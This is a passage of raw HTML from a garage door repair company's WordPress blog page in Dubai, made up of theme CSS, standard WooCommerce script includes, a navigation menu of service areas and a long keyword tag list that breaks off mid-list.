#comments-submit-button:hover, .btn-primary:hover, .btn-primary:active, .footer .btn-primary:hover, .sidebar .widget_nav_menu ul > li a:hover, .sidebar .widget_nav_menu ul > li.current-menu-item a:hover, .master-container .widget_nav_menu ul > li a:hover, .master-container .widget_nav_menu ul > li.current-menu-item a:hover, .widget_tag_cloud a:hover, .pagination li:hover a, body.woocommerce-page .woocommerce-message, body.woocommerce-page nav.woocommerce-pagination ul li span.current, body.woocommerce-page button.button.alt, body.woocommerce-page table.cart td.actions input.button.alt, body.woocommerce-page button.button.alt:hover, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, body.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a:hover, body.woocommerce-page nav.woocommerce-pagination ul li .prev:hover, body.woocommerce-page nav.woocommerce-pagination ul li .next:hover, body.woocommerce-page a.add_to_cart_button:hover, body.woocommerce-page a.button:hover, body.woocommerce-page input.button:hover, body.woocommerce-page nav.woocommerce-pagination ul li a:hover, body.woocommerce-page .woocommerce-info, body.woocommerce-page #payment #place_order, body.woocommerce-page .widget_product_categories ul > li > a:hover, body.woocommerce-page .widget_product_search #searchsubmit, body.woocommerce-page #review_form #respond input#submit, body.woocommerce-page button.button:hover, body.woocommerce-page .woocommerce-error .showlogin, body.woocommerce-page .woocommerce-error .showcoupon, body.woocommerce-page .woocommerce-info .showlogin, body.woocommerce-page .woocommerce-info .showcoupon, body.woocommerce-page .woocommerce-message .showlogin, body.woocommerce-page .woocommerce-message .showcoupon, body.woocommerce-page .woocommerce-error::before, body.woocommerce-page .woocommerce-info::before, body.woocommerce-page .woocommerce-message::before { color: #333333; }.wide-color { background-color: #eeeeee; }.wide-color-dark { background-color: #454545; }.wide-pattern { background-color: #f2f2f2; }.wide-pattern { background-image: url(http://garagedoorrepairdubai.com/wp-content/uploads/2017/01/title-area-pattern-1.png); }.wide-image { background-image: url(http://garagedoorrepairdubai.com/wp-content/uploads/2017/01/motivational-background.jpg); }.wide-image { background-size: cover; }.footer { background-color: #f2f2f2; }.footer { background-image: url(http://garagedoorrepairdubai.com/wp-content/uploads/2017/01/title-area-pattern-2.png); }.footer__headings { color: #3d3d3d; }.footer, .footer .textwidget { color: #666666; }.footer a { color: #1fa7da; }
.footer a:hover { color: #126381; }.footer-bottom { background-color: #f7c51e; }.footer-bottom { color: #666666; }.footer-bottom a { color: #666666; }
.footer-bottom a:hover { color: #333333; }
/* WP Customizer end */
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%7CMontserrat%3A400%2C700&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://garagedoorrepairdubai.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://garagedoorrepairdubai.com/wp-content/plugins/call-now-button/src/renderers/modern/../../../resources/style/modern.css?ver=1.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://garagedoorrepairdubai.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://garagedoorrepairdubai.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://garagedoorrepairdubai.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/garagedoorrepairdubai.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://garagedoorrepairdubai.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://garagedoorrepairdubai.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://garagedoorrepairdubai.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://garagedoorrepairdubai.com/wp-content/themes/buildpress/assets/js/modernizr.custom.24530.js" id="buildpress-modernizr-js"></script>
<script type="text/javascript" src="https://garagedoorrepairdubai.com/wp-content/themes/buildpress/bower_components/respimage/respimage.min.js?ver=1.2.0" id="buildpress-respimage-js"></script>
<link rel="https://api.w.org/" href="https://garagedoorrepairdubai.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://garagedoorrepairdubai.com/wp-json/wp/v2/posts/3275" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://garagedoorrepairdubai.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel='shortlink' href='https://garagedoorrepairdubai.com/?p=3275' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://garagedoorrepairdubai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaragedoorrepairdubai.com%2Fgarage-door-repair-fixing-services-dubai%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://garagedoorrepairdubai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgaragedoorrepairdubai.com%2Fgarage-door-repair-fixing-services-dubai%2F&#038;format=xml" />
		<!-- HTML5 shiv and Respond.js IE8 support of HTML5 elements and media queries -->
		<!--[if lt IE 9]>
			<script src="https://garagedoorrepairdubai.com/wp-content/themes/buildpress/bower_components/html5shiv/dist/html5shiv.min.js"></script>
			<script src="https://garagedoorrepairdubai.com/wp-content/themes/buildpress/bower_components/respond/dest/respond.min.js"></script>
		<![endif]-->
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style media="all" id="siteorigin-panels-layouts-head">/* Layout 3275 */ #pgc-3275-0-0 , #pgc-3275-1-0 , #pgc-3275-5-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-3275-0 , #pg-3275-1 , #pg-3275-2 , #pg-3275-3 , #pg-3275-4 , #pl-3275 .so-panel { margin-bottom:30px } #pgc-3275-2-0 { width:34.7025%;width:calc(34.7025% - ( 0.652974504249 * 30px ) ) } #pgc-3275-2-1 { width:65.2975%;width:calc(65.2975% - ( 0.347025495751 * 30px ) ) } #pgc-3275-3-0 { width:48.7724%;width:calc(48.7724% - ( 0.512275731822 * 30px ) ) } #pgc-3275-3-1 { width:51.2276%;width:calc(51.2276% - ( 0.487724268178 * 30px ) ) } #pgc-3275-4-0 , #pgc-3275-4-1 , #pgc-3275-4-2 , #pgc-3275-4-3 { width:25%;width:calc(25% - ( 0.75 * 30px ) ) } #pl-3275 .so-panel:last-of-type { margin-bottom:0px } #pg-3275-0.panel-has-style > .panel-row-style, #pg-3275-0.panel-no-style , #pg-3275-1.panel-has-style > .panel-row-style, #pg-3275-1.panel-no-style , #pg-3275-2.panel-has-style > .panel-row-style, #pg-3275-2.panel-no-style , #pg-3275-3.panel-has-style > .panel-row-style, #pg-3275-3.panel-no-style , #pg-3275-4.panel-has-style > .panel-row-style, #pg-3275-4.panel-no-style , #pg-3275-5.panel-has-style > .panel-row-style, #pg-3275-5.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } @media (max-width:780px){ #pg-3275-0.panel-no-style, #pg-3275-0.panel-has-style > .panel-row-style, #pg-3275-0 , #pg-3275-1.panel-no-style, #pg-3275-1.panel-has-style > .panel-row-style, #pg-3275-1 , #pg-3275-2.panel-no-style, #pg-3275-2.panel-has-style > .panel-row-style, #pg-3275-2 , #pg-3275-3.panel-no-style, #pg-3275-3.panel-has-style > .panel-row-style, #pg-3275-3 , #pg-3275-4.panel-no-style, #pg-3275-4.panel-has-style > .panel-row-style, #pg-3275-4 , #pg-3275-5.panel-no-style, #pg-3275-5.panel-has-style > .panel-row-style, #pg-3275-5 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-3275-0 > .panel-grid-cell , #pg-3275-0 > .panel-row-style > .panel-grid-cell , #pg-3275-1 > .panel-grid-cell , #pg-3275-1 > .panel-row-style > .panel-grid-cell , #pg-3275-2 > .panel-grid-cell , #pg-3275-2 > .panel-row-style > .panel-grid-cell , #pg-3275-3 > .panel-grid-cell , #pg-3275-3 > .panel-row-style > .panel-grid-cell , #pg-3275-4 > .panel-grid-cell , #pg-3275-4 > .panel-row-style > .panel-grid-cell , #pg-3275-5 > .panel-grid-cell , #pg-3275-5 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-3275-2-0 , #pgc-3275-3-0 , #pgc-3275-4-0 , #pgc-3275-4-1 , #pgc-3275-4-2 { margin-bottom:30px } #pl-3275 .panel-grid-cell { padding:0 } #pl-3275 .panel-grid .panel-grid-cell-empty { display:none } #pl-3275 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style>		<style type="text/css" id="wp-custom-css">
			/* Migrated CSS from old Theme Custom CSS setting: */
/* enter here your custom CSS styles */

.slb_details {
  display: none;
}

/* New custom CSS: */
/* Migrated CSS from old Theme Custom CSS setting: */
/* enter here your custom CSS styles */

.slb_details {
  display: none;
}

/* New custom CSS: */
		</style>
				<!-- W3TC-include-css -->
	</head>

	<body class="wp-singular post-template-default single single-post postid-3275 single-format-standard wp-theme-buildpress primary-font-source-sans-pro secondary-font-montserrat theme-buildpress siteorigin-panels siteorigin-panels-before-js woocommerce-no-js">
	<div class="boxed-container">

	<div class="top">
		<div class="container">
			<div class="row">
				<div class="col-xs-12  col-md-6">
					<div class="top__left">
						We Provide Services For Automatic Electric Garage Door Sliding Gate Repairing Fixing Services New Installation and General Maintenance in Dubai					</div>
				</div>
				<div class="col-xs-12  col-md-6">
					<div class="top__right" role="navigation">
											</div>
				</div>
			</div>
		</div>
	</div>
	<header class="header" role="banner">
		<div class="container">
			<div class="logo">
				<a href="https://garagedoorrepairdubai.com">
											<img src="http://garagedoorrepairdubai.com/wp-content/uploads/2017/11/logo3.png" alt="0564551950" srcset="http://garagedoorrepairdubai.com/wp-content/uploads/2017/11/logo3.png, http://garagedoorrepairdubai.com/wp-content/uploads/2017/11/logo3.png 2x" class="img-responsive"  />
									</a>
			</div>

			<div class="header-widgets  header-widgets-desktop">
							</div>

			<!-- Toggle Button for Mobile Navigation -->
			<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#buildpress-navbar-collapse">
				<span class="navbar-toggle__text">MENU</span>
				<span class="navbar-toggle__icon-bar">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</span>
			</button>

		</div>
		<div class="sticky-offset  js-sticky-offset"></div>
		<div class="container">
			<div class="navigation" role="navigation">
				<div class="collapse  navbar-collapse" id="buildpress-navbar-collapse">
					<ul id="menu-main-menu" class="navigation--main  js-dropdown"><li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-13"><a href="https://garagedoorrepairdubai.com/">HOME</a></li>
<li id="menu-item-2584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2584"><a href="https://garagedoorrepairdubai.com/garage-door-product/">PRODUCTS</a>
<ul class="sub-menu">
	<li id="menu-item-3710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3710"><a href="https://garagedoorrepairdubai.com/beninca-garage-door-opener-dubai/">Beninca Garage Door Opener</a></li>
	<li id="menu-item-3701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3701"><a href="https://garagedoorrepairdubai.com/somfy-garage-door-opener-dubai/">Somfy Garage Door Opener</a></li>
	<li id="menu-item-2585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2585"><a href="https://garagedoorrepairdubai.com/liftmaster-dubai/">LiftMaster</a></li>
	<li id="menu-item-2574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2574"><a href="https://garagedoorrepairdubai.com/garage-door-new-remote-control-dubai/">Remote Control</a></li>
	<li id="menu-item-175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-175"><a href="https://garagedoorrepairdubai.com/projects/">PROJECTS</a>
	<ul class="sub-menu">
		<li id="menu-item-3059" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3059"><a href="https://garagedoorrepairdubai.com/garage-door-cable/">Garage Door Cable</a></li>
		<li id="menu-item-3063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3063"><a href="https://garagedoorrepairdubai.com/garage-door-product/">Garage Door Product</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-51"><a href="https://garagedoorrepairdubai.com/our-services/">OUR SERVICES</a>
<ul class="sub-menu">
	<li id="menu-item-3690" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3690"><a href="https://garagedoorrepairdubai.com/garage-door-repair-abu-dhabi/">Garage Door Repair Abu Dhabi</a></li>
	<li id="menu-item-3680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3680"><a href="https://garagedoorrepairdubai.com/garage-door-repair-ras-al-khaimah/">Garage Door Repair Ras Al Khaimah</a></li>
	<li id="menu-item-3658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658"><a href="https://garagedoorrepairdubai.com/garage-door-repair-umm-al-quwain/">Garage Door Umm Al Quwain</a></li>
	<li id="menu-item-3670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3670"><a href="https://garagedoorrepairdubai.com/garage-door-repair-fujairah/">Garage Door Repair Fujairah</a></li>
	<li id="menu-item-3645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3645"><a href="https://garagedoorrepairdubai.com/garage-door-repair-ajman/">Garage Door Repair Ajman</a></li>
	<li id="menu-item-3626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3626"><a href="https://garagedoorrepairdubai.com/gate-door-repair-dubai/">Gate Door Repair Dubai</a></li>
	<li id="menu-item-3611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3611"><a href="https://garagedoorrepairdubai.com/sliding-door-repair-dubai/">Sliding Door Repair Dubai</a></li>
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://garagedoorrepairdubai.com/our-services/garage-door-services/">Garage Door Services</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-78"><a href="https://garagedoorrepairdubai.com/our-services/garage-door-repair/">Garage Door Repair</a>
	<ul class="sub-menu">
		<li id="menu-item-3326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3326"><a href="https://garagedoorrepairdubai.com/automatic-garage-doors-repair-dubai/garage-door-repair-fixing-services-dubai/">Garage Door Repair Fixing Services Dubai</a></li>
		<li id="menu-item-3267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3267"><a href="https://garagedoorrepairdubai.com/automatic-garage-doors-repair-dubai/electric-garage-door-repair-dubai/">Electric Garage Door Repair Dubai</a></li>
		<li id="menu-item-3048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3048"><a href="https://garagedoorrepairdubai.com/automatic-garage-doors-repair-dubai/">Automatic Garage Doors Repair Dubai</a></li>
		<li id="menu-item-3060" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3060"><a href="https://garagedoorrepairdubai.com/overhead-door-repair-dubai/">Overhead Door Repair Dubai</a></li>
		<li id="menu-item-3062" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3062"><a href="https://garagedoorrepairdubai.com/crooked-garage-doors/">Crooked Garage Doors</a></li>
		<li id="menu-item-3061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3061"><a href="https://garagedoorrepairdubai.com/best-garage-door-repair-dubai/">Best Garage Door Repair Dubai</a></li>
	</ul>
</li>
	<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="https://garagedoorrepairdubai.com/our-services/">All Services</a></li>
</ul>
</li>
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://garagedoorrepairdubai.com/about-us/">ABOUT US</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-12"><a href="https://garagedoorrepairdubai.com/blog/">BLOG</a></li>
<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-414"><a href="https://garagedoorrepairdubai.com/shop-2/">SHOP</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://garagedoorrepairdubai.com/contact-us/">CONTACT</a></li>
<li id="menu-item-3224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3224"><a href="https://garagedoorrepairdubai.com/areas-covered/">AREAS COVERED</a>
<ul class="sub-menu">
	<li id="menu-item-3410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3410"><a href="https://garagedoorrepairdubai.com/garage-door-repair-in-dubai/">Garage Door Repair in Dubai</a></li>
	<li id="menu-item-3057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3057"><a href="https://garagedoorrepairdubai.com/garage-door-repair-near/">Garage Door Repair Near Me</a></li>
	<li id="menu-item-3056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3056"><a href="https://garagedoorrepairdubai.com/garage-door-repair-arabian-ranches-dubai/">Garage Door Repair Arabian Ranches Dubai</a></li>
	<li id="menu-item-3055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3055"><a href="https://garagedoorrepairdubai.com/garage-door-repair-abu-hail-dubai/">Garage Door Repair Abu Hail Dubai</a></li>
	<li id="menu-item-3054" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3054"><a href="https://garagedoorrepairdubai.com/garage-door-repair-al-awir-first-dubai/">Garage Door Repair Al Awir First Dubai</a></li>
	<li id="menu-item-3053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3053"><a href="https://garagedoorrepairdubai.com/garage-door-repair-al-awir-second-dubai/">Garage Door Repair Al Awir Second Dubai</a></li>
	<li id="menu-item-3052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3052"><a href="https://garagedoorrepairdubai.com/garage-door-repair-al-badz-dubai/">Garage Door Repair Al Badz Dubai</a></li>
	<li id="menu-item-3051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3051"><a href="https://garagedoorrepairdubai.com/garage-door-repair-springs-dubai/">Garage Door Repair Springs Dubai</a></li>
	<li id="menu-item-3050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3050"><a href="https://garagedoorrepairdubai.com/garage-door-repair-meadows-dubai/">Garage Door Repair Meadows Dubai</a></li>
	<li id="menu-item-3049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3049"><a href="https://garagedoorrepairdubai.com/garage-door-repair-umm-suqeim-dubai/">Garage Door Repair Umm Suqeim Dubai</a></li>
	<li id="menu-item-3225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3225"><a href="https://garagedoorrepairdubai.com/areas-covered/garage-door-repair-mudon-villa-dubai/">Garage Door Repair Mudon villa Dubai</a></li>
</ul>
</li>
</ul>				</div>
			</div>
		</div>
		<div class="container">
			<div class="header-widgets  hidden-md  hidden-lg">
							</div>
		</div>
	</header><div class="main-title" style="background-color: #f2f2f2; ">
	<div class="container">
				<h2 class="main-title__primary">Blog</h2>

					<h3 class="main-title__secondary">TIPS AND TRICKS HOW TO IMPROVE YOUR HOME</h3>
		
	</div>
</div><div class="breadcrumbs " id="project-navigation-anchor">
	<div class="container">
		<!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to 0564551950." href="https://garagedoorrepairdubai.com" class="home" ><span property="name">0564551950</span></a><meta property="position" content="1"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://garagedoorrepairdubai.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Garage Door Product Category archives." href="https://garagedoorrepairdubai.com/category/garage-door-product/" class="taxonomy category" ><span property="name">Garage Door Product</span></a><meta property="position" content="3"></span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Garage Door Repair Fixing Services Dubai</span><meta property="url" content="https://garagedoorrepairdubai.com/garage-door-repair-fixing-services-dubai/"><meta property="position" content="4"></span>	</div>
</div><div class="master-container">
	<div class="container">
		<div class="row">
			<main class="col-xs-12" role="main">

				
				<article class="post-inner post-3275 post type-post status-publish format-standard has-post-thumbnail hentry category-garage-door-product category-garage-door-repair-dubai category-garage-doorss-services tag-16-garage-door-in-dubai tag-16-x-7-garage-door-in-dubai tag-16x7-garage-door-in-dubai tag-24-hour-garage-door-repair-in-dubai tag-24-hour-garage-door-service-in-dubai tag-24-hr-garage-door-repair-in-dubai tag-a-and-a-garage-doors-in-dubai tag-a-garage-doors-in-dubai tag-access-garage-doors-in-dubai tag-access-master-garage-door-opener-in-dubai tag-adjust-garage-door-in-dubai tag-adjust-garage-door-spring-in-dubai tag-affordable-garage-doors-in-dubai tag-akylink-garage-door-opener-in-dubai tag-all-garage-door-repair-in-dubai tag-allister-garage-door-opener-in-dubai tag-aluminum-garage-door-in-dubai tag-aluminum-garage-doors-in-dubai tag-american-garage-door-in-dubai tag-automated-garage-doors-in-dubai tag-automatic-door-opener-in-dubai tag-automatic-door-openers-in-dubai tag-automatic-door-repair-in-dubai tag-automatic-garage tag-automatic-garage-door-closer-in-dubai tag-automatic-garage-door-company-in-dubai tag-automatic-garage-door-in-dubai tag-automatic-garage-door-installation-in-dubai tag-automatic-garage-door-installer-in-dubai tag-automatic-garage-door-opener-in-dubai tag-automatic-garage-door-opener-repair-in-dubai tag-automatic-garage-door-openers-in-dubai tag-automatic-garage-door-repair-in-dubai tag-automatic-garage-door-repair-service-in-dubai tag-automatic-garage-door-repairs-in-dubai tag-automatic-garage-doors-in-dubai tag-automatic-garage-opener-in-dubai tag-automatic-opener tag-belt-drive-garage-door-opener-in-dubai tag-best-garage tag-best-garage-door-company-in-dubai tag-best-garage-door-in-dubai tag-best-garage-door-opener-in-dubai tag-best-garage-door-openers-in-dubai tag-best-garage-door-repair-in-dubai tag-best-garage-doors-in-dubai tag-black-garage-doors-in-dubai tag-broken-garage-door-cable-in-dubai tag-broken-garage-door-in-dubai tag-broken-garage-door-opener-in-dubai tag-broken-garage-door-spring-in-dubai tag-broken-garage-door-spring-repair-in-dubai tag-broken-garage-door-springs-in-dubai tag-broken-garage-doors-in-dubai tag-broken-spring-garage-door-in-dubai tag-broken-spring-in-dubai tag-broken-spring-on-garage-door-in-dubai tag-broken-springs-in-dubai tag-buy-garage tag-buy-garage-door-opener-in-dubai tag-buy-garage-doors-in-dubai tag-buy-garage-doors-online-in-dubai tag-buying-garage-doors-in-dubai-garage-door-buy-in-dubai-door-cost tag-cardale-garage-doors-in-dubai tag-carriage-doors tag-carriage-doors-in-dubai tag-carriage-garage-door-in-dubai tag-carriage-garage-doors-in-dubai tag-carriage-house-doors-in-dubai tag-carriage-house-garage-doors-in-dubai tag-carriage-style-garage-doors-in-dubai tag-cedar-garage-doors-in-dubai tag-chamberlain-garage tag-chamberlain-garage-door-in-dubai tag-chamberlain-garage-door-opener-in-dubai tag-chamberlain-garage-door-opener-parts-in-dubai tag-chamberlain-garage-door-opener-remote-in-dubai tag-chamberlain-garage-door-openers-in-dubai tag-chamberlain-garage-door-parts-in-dubai tag-chamberlain-garage-door-remote-in-dubai tag-chamberlain-garage-doors-in-dubai tag-chamberlain-liftmaster-in-dubai tag-cheap-garage-doors-in-dubai tag-cheapest-garage-doors-in-dubai tag-chi-garage-doors-in-dubai tag-clicker-garage-door-opener-in-dubai tag-clopay-doors-in-dubai tag-clopay-garage-door-in-dubai tag-clopay-garage-door-parts-in-dubai tag-clopay-garage-doors-in-dubai tag-commercial tag-commercial-door-in-dubai tag-commercial-door-repair-in-dubai tag-commercial-garage-door-in-dubai tag-commercial-garage-door-installation-in-dubai tag-commercial-garage-door-opener-in-dubai tag-commercial-garage-door-openers-in-dubai tag-commercial-garage-door-repair-in-dubai tag-commercial-garage-doors-in-dubai tag-commercial-overhead-door-in-dubai tag-commercial-overhead-door-repair-in-dubai tag-commercial-overhead-garage-doors-in-dubai tag-composite-garage-doors-in-dubai tag-contemporary-garage-doors-in-dubai tag-control-garage tag-correct-garage-doors-in-dubai tag-cost-of-garage-door-in-dubai tag-cost-of-garage-door-repair-in-dubai tag-cost-of-garage-doors-in-dubai tag-craftsman-garage-door-opener-in-dubai tag-craftsman-garage-door-openers-in-dubai tag-custom-garage-door-in-dubai tag-custom-garage-doors-in-dubai tag-custom-overhead-doors-in-dubai tag-custom-wood-garage-doors-in-dubai tag-dalton-garage tag-dalton-garage-doors-in-dubai tag-decorative-garage-door-hardware-in-dubai tag-designer-garage-doors-in-dubai tag-discount-garage-doors-in-dubai tag-door tag-door-broken tag-door-company tag-door-fixed tag-door-fixer-in-dubai tag-door-fixers-in-dubai tag-door-garage-in-dubai tag-door-garage-repair-in-dubai tag-door-in-a-garage-door-in-dubai tag-door-in-garage-door-in-dubai tag-door-maintenance tag-door-opener-in-dubai tag-door-openers-in-dubai tag-door-parts tag-door-remote tag-door-repair-company-in-dubai tag-door-repair-service-in-dubai tag-door-repair-services-in-dubai tag-door-repairs-in-dubai tag-door-sales tag-door-spring tag-door-to-garage-in-dubai tag-door-torsion tag-door-track tag-doors-for-garage-in-dubai tag-doors-garage-in-dubai tag-doors-repair-services-in-dubai tag-doors-residential tag-doors-windows-repair-in-dubai tag-double-garage-door-in-dubai tag-double-garage-doors-in-dubai tag-dubai tag-electric-door-opener-in-dubai tag-electric-garage-door-in-dubai tag-electric-garage-door-opener-in-dubai tag-electric-garage-door-openers-in-dubai tag-electric-garage-door-repair-in-dubai tag-electric-garage-door-repairs-in-dubai tag-electric-garage-doors-in-dubai tag-electric-opener tag-emergency-garage-door-repair-in-dubai tag-emergency-garage-door-service-in-dubai tag-fiberglass-garage-doors-in-dubai tag-fix-a-garage-door-in-dubai tag-fix-garage-door-cable-in-dubai tag-fix-garage-door-in-dubai tag-fix-garage-door-opener-in-dubai tag-fix-garage-door-spring-in-dubai tag-fix-garage-doors-in-dubai tag-fix-garage-in-dubai tag-fixing-a-garage-door-in-dubai tag-fixing-a-garage-door-spring-in-dubai tag-fixing-garage-door-cables-in-dubai tag-fixing-garage-door-in-dubai tag-fixing-garage-door-opener-in-dubai tag-fixing-garage-door-spring-in-dubai tag-fixing-garage-door-springs-in-dubai tag-fixing-garage-doors-in-dubai tag-folding-garage-doors-in-dubai tag-garador-garage-doors-in-dubai tag-garage tag-garage-door tag-garage-door-accessories-in-dubai tag-garage-door-adjustment-in-dubai tag-garage-door-and-opener-in-dubai tag-garage-door-automatic-opener-in-dubai tag-garage-door-automation-in-dubai tag-garage-door-bottom-seal-in-dubai tag-garage-door-brands-in-dubai tag-garage-door-broken-in-dubai tag-garage-door-broken-spring-in-dubai tag-garage-door-broken-spring-repair-in-dubai tag-garage-door-cable-in-dubai tag-garage-door-cable-repair-in-dubai tag-garage-door-cable-replacement-in-dubai tag-garage-door-chain-in-dubai tag-garage-door-chain-repair-in-dubai tag-garage-door-clicker-in-dubai tag-garage-door-closer-in-dubai tag-garage-door-companies-in-dubai tag-garage-door-company-in-dubai tag-garage-door-contractor-in-dubai tag-garage-door-contractors-in-dubai tag-garage-door-controls-in-dubai tag-garage-door-cost-in-dubai tag-garage-door-costs-in-dubai tag-garage-door-dealers-in-dubai tag-garage-door-designs-in-dubai tag-garage-door-dimensions-in-dubai tag-garage-door-doctor-in-dubai-garage-door-sensor-in-dubai-wood-garage-door-in-dubai-garage-door-cables-in-dubai tag-garage-door-electric-opener-in-dubai tag-garage-door-electric-openers-in-dubai tag-garage-door-emergency-repair-in-dubai tag-garage-door-estimate-in-dubai tag-garage-door-estimates-in-dubai tag-garage-door-experts-in-dubai tag-garage-door-extension-spring-in-dubai tag-garage-door-extension-spring-replacement-in-dubai tag-garage-door-extension-springs-in-dubai tag-garage-door-fitting-in-dubai tag-garage-door-fix-in-dubai tag-garage-door-fixed-in-dubai tag-garage-door-fixer-in-dubai tag-garage-door-fixes-in-dubai tag-garage-door-fixing-in-dubai tag-garage-door-for-sale-in-dubai-garage-door-opener-sale-in-dubai-garage-door-openers-on-sale-in-dubai-garage-door-opener-sales-in-dubai tag-garage-door-framing-in-dubai tag-garage-door-guys-in-dubai tag-garage-door-handles-in-dubai tag-garage-door-hardware-in-dubai tag-garage-door-hinge-in-dubai tag-garage-door-hinges-in-dubai tag-garage-door-in-dubai tag-garage-door-install-in-dubai tag-garage-door-installation-and-repair tag-garage-door-installation-company-in-dubai tag-garage-door-installation-cost-in-dubai tag-garage-door-installation-in-dubai tag-garage-door-installation-price tag-garage-door-installation-prices 